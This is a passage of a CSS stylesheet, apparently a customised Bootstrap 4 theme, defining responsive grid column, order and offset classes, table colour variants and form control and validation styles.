    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

/*@media (min-width: 768px) {*/
@media (min-width: 992px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.9rem;
  vertical-align: top;
  border-top: 1px solid #eceeef;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #eceeef;
}

.table tbody + tbody {
  border-top: 2px solid #eceeef;
}

.table .table {
  background-color: #f4f4f4;
}

.table-sm th,
.table-sm td {
  padding: 0.6rem;
}

.table-bordered {
  border: 1px solid #eceeef;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #eceeef;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: whitesmoke;
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #e2d8f0;
}

.table-hover .table-primary:hover {
  background-color: #d4c6e9;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #d4c6e9;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #dddddd;
}

.table-hover .table-secondary:hover {
  background-color: #d0d0d0;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #d0d0d0;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c4eedd;
}

.table-hover .table-success:hover {
  background-color: #b0e8d2;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b0e8d2;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d0effb;
}

.table-hover .table-info:hover {
  background-color: #b9e7f9;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #b9e7f9;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff5ca;
}

.table-hover .table-warning:hover {
  background-color: #fff0b1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff0b1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #fcd0cb;
}

.table-hover .table-danger:hover {
  background-color: #fbbab3;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #fbbab3;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: white;
}

.table-hover .table-light:hover {
  background-color: #f2f2f2;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #f2f2f2;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c6c6;
}

.table-hover .table-dark:hover {
  background-color: #b9b9b9;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9b9b9;
}

.table-grey,
.table-grey > th,
.table-grey > td {
  background-color: #f8f8f8;
}

.table-hover .table-grey:hover {
  background-color: #ebebeb;
}

.table-hover .table-grey:hover > td,
.table-hover .table-grey:hover > th {
  background-color: #ebebeb;
}

.table-noir,
.table-noir > th,
.table-noir > td {
  background-color: #cfcfcf;
}

.table-hover .table-noir:hover {
  background-color: #c2c2c2;
}

.table-hover .table-noir:hover > td,
.table-hover .table-noir:hover > th {
  background-color: #c2c2c2;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #f4f4f4;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #636c72;
  background-color: #eceeef;
  border-color: #eceeef;
}

.table-dark {
  color: #f4f4f4;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.923077rem 1.307rem;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 2px solid #ebebeb;
  border-radius: 0;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #878787;
  background-color: #FFFFFF;
  border-color: #dbcfec;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0 transparent;
          box-shadow: 0 0 0 0 transparent;
}

.form-control::-webkit-input-placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control::placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #fafafa;
  opacity: 1;
}

select.form-control:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.923077rem + 2px);
  padding-bottom: calc(0.923077rem + 2px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1;
}

.col-form-label-lg {
  padding-top: calc(1.15385rem + 2px);
  padding-bottom: calc(1.15385rem + 2px);
  font-size: 1.154rem;
  line-height: 1;
}

.col-form-label-sm {
  padding-top: calc(0.615385rem + 2px);
  padding-bottom: calc(0.615385rem + 2px);
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.923077rem;
  padding-bottom: 0.923077rem;
  margin-bottom: 0;
  line-height: 1;
  color: #545454;
  background-color: transparent;
  border: solid transparent;
  border-width: 2px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-lg {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1.5rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #878787;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #2cc185;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(44, 193, 133, 0.9);
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #2cc185;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #2cc185;
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip, .was-validated
.custom-select:valid ~ .valid-feedback,
.was-validated
.custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #2cc185;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #2cc185;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #89e4bf;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #4ad69e;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(44, 193, 133, 0.25);
          box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #2cc185;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::after, .custom-file-input.is-valid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #F45846;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(244, 88, 70, 0.9);
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #F45846;
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip, .was-validated
.custom-select:invalid ~ .invalid-feedback,
.was-validated
.custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #F45846;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #fbc5be;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #f78376;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(244, 88, 70, 0.25);
          box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::after, .custom-file-input.is-invalid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

